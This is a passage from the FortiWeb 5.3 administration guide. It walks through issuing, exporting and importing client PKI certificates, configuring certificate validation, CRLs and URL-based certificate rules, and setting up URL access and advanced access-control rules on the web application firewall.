4. Upload the CA’s certificate to the FortiWeb’s trust store (see Uploading the CA’s certificate to FortiWeb’s trustedCA store on page 377).
5. If you have a certificate revocation list, configure FortiWeb with it (see Revoking certificates on page 382).
6. Depending on the FortiWeb’s current operation mode, configure either a server policy or server pool to consider CAcertificates and CRLs when verifying client certificates (see Configuring FortiWeb to validate client certificates onpage 377).
7. Configure the server policy to accept HTTPS (see HTTPS Service).
Example: Generating & downloading a personal certificate fromMicrosoft Windows 2003 Server
If you are running Microsoft Certificate Services on Microsoft Windows 2003 Server, you can use your server as a CA,to generate and sign personal certificates on behalf of your clients.
As part of signing the certificate, the CAwill send the finished personal certificate to your web browser. As a result,when you are finished generating, you must export the certificates from your computer’s trust store in order to deploythe certificates to clients.
To generate a personal certificate in Microsoft Windows 2003 Server
1. On your management computer, start your web browser.
2. Go to:
https://<ca-server_ipv4>/certsrv/
where <ca-server_ipv4> is the IP address of your CA server.
3. Log in as Administrator.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
361

Secure connections (SSL/TLS) How to apply PKI client authentication (personal certificates)
Other accounts may not have sufficient privileges. TheMicrosoft Certificate Services home page for yourserver’s CA should appear.
4. Click the Request a certificate link.
The Request a Certificate page appears.
5. Click the advanced certificate request link.
The Advanced Certificate Request page appears.
6. Click the Create and submit a request to this CA link.
The Certificate Request Template appears.
362 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

How to apply PKI client authentication (personal certificates) Secure connections (SSL/TLS)
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
363

Secure connections (SSL/TLS) How to apply PKI client authentication (personal certificates)
7. In the Certificate Template drop-down list, select the Client Authentication template (or a template that you havecreated for the purpose using Microsoft Management Console (MMC)).
8. In the Name field, type the name the end-user on behalf of which the client certificate request is being made. Thiswill be the Subject: field in the certificate. Other fields are optional.
9. Click Submit.
The certificate signing request (CSR) is submitted to the CA.
10. If a message appears, warning you that the web site is requesting a new certificate on your behalf, click Yes toproceed.
Once the CA server generates the requested certificate, the Certificate Issued window appears.
11.Click the Install this certificate link.
Your browser downloads the certificate, including its private key, and installs it in its trust store. Thecertificate’s name is the one you specified in step 8.
Transmit and store any private key backups securely, just as you would for passwords.Failure to store them securely and restrict the private key solely to its intended end-user could allow others to authenticate as that person, compromising the security ofyour web sites. In the event of potential private key compromise, immediately revokethe corresponding personal certificate. See Revoking certificates on page 382.
12. If a message appears, warning you that the web site is adding one or more certificates to your computer, click Yesto proceed.
The Certificate Installed window appears.
13.Return to theMicrosoft Certificate Services (MSCS) home page for your local CA and repeat step 4 throughstep 12 for each end-user that will use PKI authentication.
To export and transmit a personal certificate from the trust store on Microsoft Windows 7
1. Start Microsoft Internet Explorer 9.
2. Go to Tools [gear icon] > Internet options.
The Internet Options dialog window appears.
364 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

How to apply PKI client authentication (personal certificates) Secure connections (SSL/TLS)
3. Click the Content tab.
4. Click the Certificates button.
The Certificates dialog window appears. By default, the Personal tab is front most.
5. Click to select a personal certificate in the list.
6. Click Export.
The Certificate Export Wizard dialog appears.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
365

Secure connections (SSL/TLS) How to apply PKI client authentication (personal certificates)
7. ClickNext.
The Export Private Key step appears.
8. Select Yes, export the private key.
The end-user will require his or her private key in order to authenticate. Without that token (or if many peoplepossess that token), identity cannot be confirmed.
Transmit and store any private key backups securely, just as you would for passwords.Failure to store them securely and restrict the private key solely to its intended end-user could allow others to authenticate as that person, compromising the security ofyour web sites. In the event of potential private key compromise, immediately revokethe corresponding personal certificate. See Revoking certificates on page 382.
9. Click Next.
The Export File Format step appears.
366 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

How to apply PKI client authentication (personal certificates) Secure connections (SSL/TLS)
10.Select Personal Information Exchange - PKCS #12 (.PFX) as the file format.
11. If you need to absolutely guarantee identity (i.e. not even you, the administrator, will have the end-user’s privatekey installed — only the end-user will), mark the check box named Delete the private key if the export issuccessful.
For improved performance, do not include all CA certificates from the personal certificate’s certification path (i.e.the chain of trust or signing chain). Including the signing chain increases the size of the certificate, which slightlyincreases the amount of time and traffic volume required to transmit the certificate each time to FortiWeb.Instead, upload those CAs’ certificates to the FortiWeb appliance (see Uploading trusted CAs’ certificates onpage 342).
12. Click Next.
The Password step appears.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
367

Secure connections (SSL/TLS) How to apply PKI client authentication (personal certificates)
13.Enter and confirm the spelling of the password that will be used to password-protect and encrypt the exportedcertificate and its private key.
14.ClickNext.
The File to Export step appears.
15. In File name, enter a unique file name for the certificate, then click Browse to specify the location where you wantto save the exported certificate and private key.
Use a consistent naming convention. This will minimize the likelihood that you confuse one person’s private keywith another’s, deliver it to the wrong person, and therefore need to revoke the corresponding certificate andgenerate a new one.
16.Click Finish to export the certificate and private key.
368 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

How to apply PKI client authentication (personal certificates) Secure connections (SSL/TLS)
The certificate and private key are exported in a single file with a .pfx file extension to the location specified in stepIn File name, enter a unique file name for the certificate, then click Browse to specify the location where youwant to save the exported certificate and private key..
If the export is successful, a notice appears.
17.ClickOK.
18.Securely transmit both the .pfx file and its password to the end-user, along with instructions on how to install thecertificate in his or her web browser’s trust store.
Only provide the client’s private key to that specific client, and transmit and store anybackups securely, just as you would for passwords. Failure to store it securely andrestrict the private key solely to its intended end-user could allow others to authen-ticate as that person, compromising the security of your web sites. In the event ofpotential private key compromise, immediately revoke the corresponding personal cer-tificate. See Revoking certificates on page 382.
For example, you could give him or her a USB key in person and instruct the end-user to double-click the file, orinstall the .pfx in a Microsoft Active Directory roaming profile. See also Example: Importing the personalcertificate & private key to a client’s trust store onMicrosoft Windows 7 on page 370.
Example: Downloading the CA’s certificate from Microsoft Windows 2003 Server
If you are generated and signed your end-users’ personal certificates using Microsoft Certificate Services on MicrosoftWindows 2003 or 2008 Server, you must download the CA’s certificate and provide it to the FortiWeb appliance so thatit will be able to verify the CA signature on each personal certificate.
To download a CA certificate from Microsoft Windows 2003 Server
1. On your management computer, start your web browser.
2. Go to:
https://<ca-server_ipv4>/certsrv/
where <ca-server_ipv4> is the IP address of your CA server.
3. Log in as Administrator.
Other accounts may not have sufficient privileges. TheMicrosoft Certificate Services home page for yourserver’s CA should appear.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
369

Secure connections (SSL/TLS) How to apply PKI client authentication (personal certificates)
4. Click the Download CA certificate, certificate chain, or CRL link.
The Download a CA Certificate, Certificate Chain, or CRL page appears.
5. From Encoding Method, select Base64.
6. ClickDownload CA certificate.
7. If your browser prompts you, select a location to save the CA’s certificate file.
Example: Importing the personal certificate & private key to a client’s trust store onMicrosoft Windows 7
If you need to import one or two certificates to a person’s computer on his or her behalf, you can manually import the.pfx file.
If you are importing a clients’ personal certificates to their computers on their behalf,for mass distribution, it may save you time to instead deploy certificates via a script or,if the computer is a member of a Microsoft Active Directory domain, a login script orroaming profile.
370 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

How to apply PKI client authentication (personal certificates) Secure connections (SSL/TLS)
To harden security, you should also make sure that the browser’s settings are con-figured to check servers’ certificates (such as FortiWeb’s) with a CRL in case the serv-ers’ certificates become compromised, and must be revoked.
Methods for importing a certificate to the trust store vary by the client’s browser and operating system. In this sectionare methods for some popular browsers. For other browsers and operating systems, consult the client’s browserdocumentation.
To import a client certificate into Microsoft Windows 7
1. Start Microsoft Internet Explorer 9.
Alternatively, if you have a .pfx file, double-click it to open the wizard, then skip to step Click Next..
2. Go to Tools [gear icon] > Internet options.
The Internet Options dialog window appears.
3. Click the Content tab.
4. Click the Certificates button.
The WindowsCertificates store dialog window appears. By default, the Personal tab is front most.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
371

Secure connections (SSL/TLS) How to apply PKI client authentication (personal certificates)
5. Click Import.
The Certificate Import Wizard appears.
6. ClickNext.
The File to Import step appears.
372 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

How to apply PKI client authentication (personal certificates) Secure connections (SSL/TLS)
7. If you double-clicked the certificate and private key file to start the wizard, the file is already specified in File name.
Otherwise, clickBrowse. Go to the location where you downloaded the personal certificate. From Files of type,select Personal Information Exchange (*.pfx, *.p12), All Files (*.*), or whatever file format was used to exportthe certificate. Finally, select the certificate file, and clickOpen.
8. ClickNext.
The Password step appears.
9. In Password, type the password that was used to secure the private key. (If the certificate was made on yourbehalf by an administrator, this is the password that the administrator used when exporting your .pfx file. He or shemust provide this password to you.)
10.ClickNext.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
373

Secure connections (SSL/TLS) How to apply PKI client authentication (personal certificates)
The Certificate Store step appears.
11.Select either:
Automatically select the certificate store based on the type of certificate— Your personal certificate willautomatically be placed in the default personal certificate store, as long as it was created correctly.
Place all certificates in the following store— Click the Browse button to manually indicate your personalcertificate store.
12.ClickNext.
13.Click Finish.
If the import is successful, a notification appears.
14.ClickOK.
The certificate and private key are now imported to the store of certificates specified in step Select either:, whichshould be the personal certificate store. The person’s browser should now be able to present his or her personalcertificate whenever a server requires PKI authentication.
15.Click the Advanced tab.
374 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

How to apply PKI client authentication (personal certificates) Secure connections (SSL/TLS)
16. In the Settings area, scroll down to the Security settings.
17.Enable Check for server certificate revocation.
18.ClickOK to save your settings and close the Internet Options dialog window.
19.Close Internet Explorer.
The Check for server certificate revocation option will not take effect until yourestart the browser.
To import a client certificate into Google Chrome on Microsoft Windows 7
1. Start Google Chrome.
2. Click the wrench icon in the top right (Customize and control Google Chrome), then select Settings... from thedrop-down menu that appears. (On Mac OS X, this option is named Preferences instead.)
The dialog for configuring Google Chrome settings appears. On the left hand navigation menu, the Settingssection is selected.
3. At the bottom of the page, click Show advanced settings to reveal additional settings, including, towards thebottom of the page, HTTP/SSL.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
375

Secure connections (SSL/TLS) How to apply PKI client authentication (personal certificates)
4. In the HTTPS/SSL area, enable Check for certificate revocation.
5. Click theManage certificates button.
The WindowsCertificates store dialog window appears. (In Mac OS X, this is the Keychain Access applicationinstead.) By default, the Personal tab is front most. Continue with step 5 in To import a client certificate intoMicrosoft Windows 7 on page 371.
Importing a personal certificate in Google Chrome— [Wrench icon] > Options > Under the Hood, clickManage Certificates, then click Import
376 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

How to apply PKI client authentication (personal certificates) Secure connections (SSL/TLS)
Uploading the CA’s certificate to FortiWeb’s trusted CA store
In order for FortiWeb to be able to verify the CA’s signature on client’s personal certificates when they connect, theCA’s certificate must exist in the FortiWeb’s trusted CA certificate store.
You must either:
l upload the certificates of the signing CA and all intermediary CAs to FortiWeb’s store of CA certificates (seeUploading trusted CAs’ certificates on page 342)
l in all personal certificates, include the full signing chain up to a CA that FortiWeb knows in order to prove that theclients’ certificates should be trusted
To harden security, regularly update FortiWeb’s CRL file in order to immediatelyrevoke a CA’s certificate if has been compromised. See Revoking certificates on page382.
Configuring FortiWeb to validate client certificates
To be valid, a client certificate must:
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
377

Secure connections (SSL/TLS) How to apply PKI client authentication (personal certificates)
l not be expired or not yet validl not be revoked by a certificate revocation list (CRL)l be signed by a certificate authority (CA) whose certificate you have imported into the FortiWeb appliance (seeUploading trusted CAs’ certificates on page 342);
l contain a CA field whose value matches a CA’s certificatel contain an Issuer field whose value matches the Subject field in a CA’s certificate
If the client presents an invalid certificate during PKI authentication for HTTPS, the FortiWeb appliance will not allowthe connection.
Certificate validation rules (in the web UI, these are called certificate verification rules) tell FortiWeb which set of CAcertificates to use when it validates personal certificates. They also specify a CRL, if any, if the client’s certificate mustbe checked for revocation.
Alternatively, if you have enabled SNI in a server policy or server pool, FortiWeb uses the set of CA certificatesspecified in the SNI configuration that matches the client request to validate personal certificates.
If you configure the URL-based client certificate feature in a server policy orgroup, the rules in the specified URL-basedclient certificate group determine whether a client is required to present a personal certificate.
To configure a certificate validation rule
1. Before you can configure a certificate validation rule, you must first configure a CA group (seeGrouping trustedCAs’ certificates on page 344). You may also need to upload a CRL file (see Revoking certificates on page 382) ifyou need to explicitly revoke some invalid or compromised certificates.
2. Go to System > Certificates > Certificate Verify.
To access this part of the web UI, your administrator's account access profile must have Read andWritepermission to items in the Admin Users category. For details, see Permissions on page 59.
3. ClickCreate New.
A dialog appears.
4. Configure these settings:
378 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

How to apply PKI client authentication (personal certificates) Secure connections (SSL/TLS)
Setting name Description
Name Type a name that can be referenced in other parts of the configuration. Donot use spaces or special characters. The maximum length is 35 char-acters.
CA Group Select the name of an existing CA group that you want to use to authen-ticate client certificates. SeeGrouping trusted CAs’ certificates on page344.
CRL Select the name of an existing certificate revocation list, if any, to use toverify the revocation status of client certificates. See Revoking certificateson page 382.
5. ClickOK.
6. To apply a certificate verification rule, do one of the following:
l Select it for Certificate Verification in a server policy or server pool cofiguration that includes HTTPS service.For details, see Configuring a server policy on page 559 orCreating a server pool on page 306.
l Select it for Certificate Verify in an SNI configuration. See Allowing FortiWeb to support multiple servercertificates on page 355.
When a client connects to the web site, after FortiWeb presents its own server certificate, it will request one fromthe client.The web browser should display a prompt, allowing the person to indicate which personal certificate heor she wants to present.
A personal certificate prompt in Microsoft Internet Explorer 9
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
379

Secure connections (SSL/TLS) How to apply PKI client authentication (personal certificates)
If the connection fails when you have selected a certificate verifier, verify that thecertificate meets the web browser’s requirements. Web browsers may have their owncertificate validation requirements in addition to FortiWeb's requirements. Forexample, personal certificates for client authentication may be required to either:
l not be restricted in usage/purpose by the CA, orl contain a Key Usage field that contains a Digital Signature or have aExtendedKeyUsage or EnhancedKeyUsage field whose value containsClient Authentication
If the certificate does not satisfy browser requirements, although it may be installed inthe client’s store, when the FortiWeb appliance requests the client’s certificate, thebrowser may not present a certificate selection dialog to the user, or the dialog maynot contain that certificate. In that case, verification will fail.
For browser requirements, see your web browser’s documentation.
When a PKI authentication attempt fails, if you have enabled logging, attack log messages will be recorded.Messages vary by the cause of the error. Common messages are:
X509 Error 20 - Issuer certificate could not be found (FortiWeb does not have thecertificate of the CA that signed the personal certificate, and therefore cannot verify the personal certificate; seeUploading trusted CAs’ certificates on page 342)
X509 Error 52 - Get client certificate failed (the client did not present its personal certificateto FortiWeb, which could be caused by the client not having its personal certificate properly installed; see How toapply PKI client authentication (personal certificates) on page 357)
X509 Error 53 - Protocol error (various causes, but could be due to the client and FortiWeb having nomutually understood cipher suite or protocol version during the SSL/TLS handshake)
For more logs, see the FortiWeb Log Reference.
See also
l How to apply PKI client authentication (personal certificates)l Configuring a server policyl How to offload or inspect HTTPSl Uploading trusted CAs’ certificatesl Revoking certificates
Use URLs to determine whether a client is required to present a certificate
You can use Certificate Verification in a server policy (reverse proxy mode) or server pool configuration (truetransparent proxy) to require clients to present a personal certificate. When you select a value for this setting, allclients are required to present a personal certificate.
Alternatively, you can configure the URL-based client certificate feature in a server policy or server pool, which allowsyou to require a certificate for some requests and not for others. Whether a client is required to present a personalcertificate or not is based on the requested URL and the rules you specify in the URL-based client certificate group.
380 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

How to apply PKI client authentication (personal certificates) Secure connections (SSL/TLS)
A URL-based client certificate group specifies the URLs to match and whether the matched request is required topresent a certificate or exempt from presenting a certificate.
When the URL-based client certificate feature is enabled, clients are not required to present a certificate if the requestURL is specified as exempt in the URL-based client certificate group rule or URL of the request does not match a rule.
To configure a certificate validation rule
1. Go to System > Certificates > URL Certificate.
To access this part of the web UI, your administrator's account access profile must have Read and Writepermission to items in the Admin Users category.
2. ClickCreate New.
3. For Name, enter a name that can be referenced in other parts of the configuration.
4. ClickOK.
5. Click Create New, and then complete the following settings:
Setting name Description
URL Specify the URL to match.
When the URL of a client request matches this value andMatch isselected, FortiWeb requires the client to present a private certificate.
Match Specifies whether client requests with the URL specified byURL arerequired to present a personal certificate.
If this option is not selected, client requests with the URL specified byURLare not required to present a personal certificate.
6. Repeat the URL certificate member creation steps for any other URLs you require.
7. Click OK to close the URL certificate configuration.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
381

Secure connections (SSL/TLS) Revoking certificates
8. To apply URL-based client certificate group, select it in a server policy or server pool cofiguration that includes aHTTPS service/SSL. For details, seeConfiguring a server policy on page 559 orCreating a server pool on page306.
Revoking certificates
To ensure that your FortiWeb appliance validates only certificates that have not been revoked, you should periodicallyupload a current certificate revocation list (CRL), which may be provided by certificate authorities (CA).
To view or upload a CRL file
1. Go to System > Certificates > CRL.
To access this part of the web UI, your administrator's account access profile must have Read andWritepermission to items in the Admin Users category. For details, see Permissions on page 59.
2. To upload a CRL file, click Import.
A dialog appears.
3. Do one of the following to locate a CRL file:
l Select HTTP, then enter the URL of an HTTP site providing a CRL service.l Select SCEP, then enter the URL of the applicable Simple Certificate Enrollment Protocol server. (SCEP allows
routers and other intermediate network devices to obtain certificates.)l Select Local PC, then browse to locate a certificate file.
4. ClickOK.
The imported CRL file appears on System > Certificates > CRL with a name automatically assigned by theFortiWeb appliance, such asCRL_1.
5. To use the CRL for client PKI authentication, select the CRL in a certificate verification rule (see ConfiguringFortiWeb to validate client certificates on page 377).
How to export/back up certificates & private keys
Because your X.509 certificates are vital for FortiWeb to protect HTTPS transactions, when preparing a full FortiWebbackup, make sure that your certificates are included. Should FortiWeb experience hardware failure, this willminimize time required for you to reconfigure a replacement appliance.
382 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

How to export/back up certificates & private keys Secure connections (SSL/TLS)
To further guarantee service uptime from the perspective of your clients, deploy yourFortiWeb in HA. See Configuring a high availability (HA) FortiWeb cluster on page115.
Certificates and their private keys are not included when performing a manual backup from the web UI. Instead, youmust back up via either:
l the CLI to a TFTP server (see To back up the configuration via the CLI to a TFTP server on page 239)l a scheduled periodic upload to an FTP server, configurable from the web UI or CLI (see To back up theconfiguration via the web UI to an FTP/SFTP server on page 237)
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
383

Access control Restricting access to specific URLs
Access control
You can control clients’ access to your web applications and limit the rate of requests. There are multiple ways to dothis, depending on whether your goal is to act based upon the URL, the client’s source IP, or something more complex.
See also
l Sequence of scansl Preventing brute force loginsl Enforcing page order that follows application logicl Specifying URLs allowed to initiate sessionsl Specifying allowed HTTP methods
Restricting access to specific URLs
You can configure rules that define which HTTP requests FortiWeb accepts or denies based on their Host: name andURL, as well as the origin of the request.
Typically, for example, access to administrative panels for your web application should only be allowed if the client’ssource IP address is an administrator’s computer on your private management network. Unauthenticated access fromunknown locations increases risk of compromise. Best practice dictates that such risk should be minimized.
X-header-derived client source IPs (see Defining your proxies, clients, & X-headerson page 325) do not support this feature in this release. If FortiWeb is deployedbehind a load balancer or other web proxy that applies source NAT, this feature doesnot work.
URL access rules are evaluated after some other rules. As a result, permitted accesscan still be denied if it violates one of the rules that execute prior in the sequence. Fordetails, see Sequence of scans on page 27.
You can use SNMP traps to notify you when a URL access rule is enforced. For details, see SNMP traps & queries onpage 667.
To configure an URL access rule
1. Go toWeb Protection > Access > URL Access Rule.
To access this part of the web UI, your administrator’s account access profile must have Read andWritepermission to items in theWeb Protection Configuration category. For details, see Permissions on page 59.
2. ClickCreate New.
A dialog appears.
384 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Restricting access to specific URLs Access control
3. Configure these settings:
Setting name Description
Name Type a unique name that can be referenced in other parts of the con-figuration. Do not use spaces or special characters. The maximum lengthis 35 characters.
Host Status Enable to require that the Host: field of the HTTP request match a pro-tected host names entry in order to match the URL access rule. Also con-figure Host.
Host Select which protected host names entry (either a web host name or IPaddress) that the Host: field of the HTTP request must be in to matchthe URL access rule.
This option is available only if Host Status is enabled.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
385

Access control Restricting access to specific URLs
Setting name Description
Action Select the action that FortiWeb takes when it detects a violation of therule. Supported options vary (available options are listed in thedescription for each specific rule), but may include:
l Alert & Deny— Block the request (reset the connection) and generatean alert email and/or log message.
You can customize the web page that FortiWeb returns to the clientwith the HTTP status code. See Customizing error and authenticationpages (replacement messages) on page 602.
l Pass— Allow the request. Do not generate an alert and/or logmessage.
l Continue— Continue by evaluating any subsequent rules defined inthe web protection profile (see Sequence of scans on page 27). If therequest does not violate any other rules, FortiWeb allows the request. Ifthe single request violates multiple rules, it generates multiple attacklog messages.
The default value isAlert.
Caution: This setting will be ignored if Monitor Mode is enabled.
Note: Logging and/or alert email will occur only if enabled andconfigured. See Logging on page 624 and Alert email on page 662.
Note: If you will use this rule set with auto-learning, you should selectPass or Continue. If Action isAlert & Deny, or any other option thatcauses the FortiWeb appliance to terminate or modify the request orreply when it detects an attack attempt, the interruption will causeincomplete session information for auto-learning.
Severity When rule violations are recorded in the attack log, each log messagecontains a Severity Level (severity_level) field. Select whichseverity level the FortiWeb appliance will use when it logs a violation ofthe rule:
l Lowl Mediuml High
The default value isHigh.
Trigger Action Select which trigger, if any, that the FortiWeb appliance will use when itlogs and/or sends an alert email about a violation of the rule. See View-ing logmessages on page 641.
4. ClickOK.
5. ClickCreate New to add an entry to the set.
A dialog appears.
6. Configure these settings:
386 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Restricting access to specific URLs Access control
Setting name Description
ID Type the index number of the individual rule within the URL access rule, or keep the field’sdefault value of auto to let the FortiWeb appliance automatically assign the next availableindex number.
SourceAddress
Enable to add the client’s source IP address as a criteria for matching the URL access rule.Also configure Source Address Type Source Domain.
SourceAddressType
Select how FortiWeb determines matching client source IPs:
l IPv4/IPv6 / IP Range— A single IP address or an address range. Also configureIPv4/IPv6 / IP Range.
l IP Resolved by Specified Domain— FortiWeb determines the source IP to match byperforming a DNS lookup for the specified domain. Also configure Type and IP Resolvedby Specified Domain.
l Source Domain— To determine a match, FortiWeb performs a reverse DNS lookup forthe client source IP to determine its corresponding domain, and then compares thedomain to the value of Source Domain. Also configure Source Domain Type andSource Domain.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
387

Access control Restricting access to specific URLs
Setting name Description
IPv4/IPv6 / IPRange
Enter one of the following values:
l A single IP address that a client source IPmust match, such as a trusted private networkIP address (e.g. an administrator’s computer, 172.16.1.20).
l A range or addresses (e.g., 172.22.14.1-172.22.14.255 or 10:200::10:1-10:200:10:100).
Available only if Source Address Type is IPv4/IPv6 / IP Range.
Type Select the type of IP address FortiWeb retrieves from the DNS lookup of the domainspecified by IP Resolved by Specified Domain.
Available only if Source Address Type is IP Resolved by Specified Domain.
IP Resolvedby SpecifiedDomain
Enter the domain to match the client source IP after DNS lookup.
Available only if Source Address Type is IP Resolved by Specified Domain.
SourceDomain Type
Specify whether the Source Domain field contains a literal domain (Simple String) or aregular expression designed to match multiple URLs (Regular Expression).
When you finish typing the regular expression, click the >> (test) icon. This opens theRegular Expression Validator window where you can fine-tune the expression (seeRegular expression syntax on page 788).
Available only if Source Address Type is Source Domain.
SourceDomain
Specify the domain to match.
Depending on the value of Source Domain Type, enter one of the following:
l the literal domainl a regular expression.
Available only if Source Address Type is Source Domain.
URL Type Select whether the URLPattern field will contain a literal URL (Simple String), or a reg-ular expression designed to match multiple URLs (Regular Expression).
388 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Restricting access to specific URLs Access control
Setting name Description
URL Pattern Depending on your selection in URL Type, enter either:
l the literal URL, such as /admin.php. The URL must begin with a slash ( / ).l a regular expression.
For example, the URL is:
/send/?packet=1&token=41
Use the following expression to match the exact, full URL, with both parameters set to anynumber:
^\/send\/\?packet=[0-9]+\&token=[0-9]+
To match the exact, full URL when the values of the parameters are between 0 and999,999:
^\/send\/\?packet=[0-9]{1,6}\&token=[0-9]{1,6}
To match the root path regardless of appended parameters and without regard to order:
^\/send\/
The pattern does not require a slash ( / ). However, it must at least match URLs that beginwith a slash, such as /admin.cfm.When you finish typing the regular expression, click the >> (test) icon. This opens theRegular Expression Validator window where you can fine-tune the expression (seeRegular expression syntax on page 788).
Do not include the domain name, such as www.example.com, which is configuredseparately in the Host drop-down list for the URL access rule.
Meet thiscondition if:
Select whether the access condition is met when the HTTP request matches both the reg-ular expression (or text string) and source IP address of the client, or when it does notmatch the regular expression (or text string) and/or source IP address of the client.
7. ClickOK.
8. Repeat the previous steps for each individual condition that you want to add to the URL access rule.
9. Go toWeb Protection > Access > URL Access Policy.
To access this part of the web UI, your administrator’s account access profile must have Read andWritepermission to items in theWeb Protection Configuration category. For details, see Permissions on page 59.
10.ClickCreate New.
A dialog appears.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
389

Access control Restricting access to specific URLs
11. In Name, type a unique name that can be referenced by other parts of the configuration. Do not use spaces orspecial characters. The maximum length is 35 characters.
12.ClickOK.
13.ClickCreate New to add an entry to the set.
A dialog appears.
14. From the Access Rule Name drop-down list, select the name of a URL access rule to include in the policy.
To view or change the information associated with the rule, select the Detail link. The URL Access Rule dialogappears. Use the browser Back button to return.
15.ClickOK.
16.Repeat the previous steps for each individual rule that you want to add to the URL access policy.
Rules at the top of the list have priority over rules further down. UseMove to change the order of the rules. (TheID value does not affect rule priority).
17. To apply the URL access policy, select it in an inline or offline protection profile (see Configuring a protectionprofile for inline topologies on page 543 orConfiguring a protection profile for an out-of-band topology orasynchronous mode of operation on page 553).
Attack log messages contain URL Access Violation when this feature detects a suspicious HTTP request.
390 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Combination access control & rate limiting Access control
See also
l Configuring a protection profile for inline topologiesl Configuring a protection profile for an out-of-band topology or asynchronous mode of operationl IPv6 support
Combination access control & rate limiting
What if you want to allow a web crawler, but only if it is not too demanding, and comes from a source IP that is knownto be legitimate for that crawler? What if you want to allow only a client that is a senior manager’s IP, and only if ithasn’t been infected by malware whose access rate is contributing to a DoS?
Advanced access control rules provide a degree of flexibility for these types of complex conditions. You can combineany or all of these criteria:
l source IPl rate limit (including rate limiting for specific types of content)l HTTP header or response codel URLl predefined or custom attack or data leak signature violationl transaction or packet interval timeoutl real browser enforcement
You use the rule's filters to specify all criteria that you require allowed traffic to match.
The filters apply to request traffic only, with the following exceptions:
l HTTP Response Code and Content Type apply to responses.l Signature Violation applies to either requests or responses, depending on which signatures you enable.
FortiWeb includes predefined rules that defend against some popular attacks. You cannot edit these predefined rules,but you can view their settings or create duplicates of them that you can edit (that is, by cloning).
Advanced access control is available even if FortiWeb derives client source IPaddresses from the X-header field (see Defining your proxies, clients, & X-headers onpage 325 on page 278). For example, if FortiWeb is deployed behind a load balanceror other web proxy that applies source NAT.
To configure an advanced access control rule
1. Go toWeb Protection > Advanced Protection > Custom Rule.
To access this part of the web UI, your administrator’s account access profile must have Read andWritepermission to items in theWeb Protection Configuration category. For details, see Permissions on page 59.
2. Do one of the following:
l To create a new rule, clickCreate New.l To create a new rule based on a predefined rule, select the predefined rule to use, and then clickClone.
A dialog appears.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
391

Access control Combination access control & rate limiting
3. If you are cloning a predefined rule, enter a name for your new rule, and then clickOK. To edit or review the rulesettings, select the rule, and then click Edit.
4. Configure these settings:
Setting name Description
Name Type a unique name that can be referenced in other parts of the con-figuration. Do not use spaces or special characters. The maximum length is35 characters.
Action Select which action the FortiWeb appliance will take when it detects aviolation of the rule:
l Alert— Accept the request and generate an alert email and/or logmessage.
l Alert & Deny— Block the request (or reset the connection) andgenerate an alert email and/or log message.
You can customize the web page that FortiWeb returns to the client withthe HTTP status code. See Customizing error and authentication pages(replacement messages) on page 602.
l Period Block— Block subsequent requests from the client for a numberof seconds. Also configure Block Period.
You can customize the web page that FortiWeb returns to the client withthe HTTP status code. See Customizing error and authentication pages(replacement messages) on page 602.
The default value isAlert.
Caution: This setting is ignored whenMonitor Mode is enabled.
Note: Logging and/or alert email will occur only if enabled and configured.See Logging on page 624 and Alert email on page 662.
392 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Combination access control & rate limiting Access control
Setting name Description
Block Period Type the number of seconds that you want to block subsequent requestsfrom the client after the FortiWeb appliance detects that the client hasviolated the rule.
This setting is available only if Action is set to Period Block. The validrange is from 1 to 3,600 (1 hour). The default value is 60. See alsoMonitoring currently blocked IPs on page 693.
Severity When rule violations are recorded in the attack log, each log messagecontains a Severity Level (severity_level) field. Select whichseverity level the FortiWeb appliance will use when it logs a violation of therule:
l Lowl Mediuml High
The default value isMedium.
Trigger Action Select which trigger, if any, that the FortiWeb appliance will use when itlogs and/or sends an alert email about a violation of the rule. See Viewinglogmessages on page 641.
Real Browser Enforcement Specifies whether FortiWeb returns a JavaScript to the client to testwhether it is a web browser or automated tool when it meets any of the spe-cified conditions. If the client fails the test or does not return results beforethe Validation Timeout expires, FortiWeb applies the Action. If the clientappears to be a web browser, FortiWeb allows the client to exceed theaction. See also Bot analysis on page 692.
Validation Timeout Enter the maximum amount of time that FortiWeb waits for results fromthe client forReal Browser Enforcement.
5. ClickOK.
6. ClickCreate New to add an entry to the set.
A dialog appears.
7. From Filter Type, select one of the following conditions that a request must match in order to be allowed, thenclickOK.
The Filter Type value determines which settings are displayed in the next dialog box.
